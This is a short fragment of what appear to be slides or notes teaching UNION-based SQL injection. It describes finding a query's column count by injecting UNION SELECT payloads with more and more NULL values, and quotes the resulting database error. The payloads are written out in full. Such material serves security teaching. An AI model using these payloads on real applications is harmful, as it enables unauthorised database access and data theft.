 select title, cost from product where id =1 UNION SELECT NULL--
• Incrementally inject a series of UNION SELECT payloads specifying a different
number of null values until you no longer get an error
' UNION SELECT NULL--
All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in
their target lists.
' UNION SELECT NULL--
' UNION SELECT NULL, NULL--